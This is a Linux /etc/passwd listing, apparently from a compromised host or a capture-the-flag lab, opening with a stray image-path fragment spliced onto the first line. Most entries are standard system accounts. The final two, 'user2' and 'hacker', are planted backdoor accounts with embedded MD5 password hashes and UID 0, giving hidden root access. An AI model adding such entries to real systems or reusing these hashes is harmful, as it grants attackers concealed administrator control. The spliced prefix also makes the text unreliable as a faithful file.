 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
user2:$1$J/n4dHHj$QXqkhtfrlz1VYMjXbyK820:0:0:root:/root:/bin/bash
hacker:$1$THM$WnbwlliCqxFRQepUTCkUT1:0:0:root:/root:/bin/bash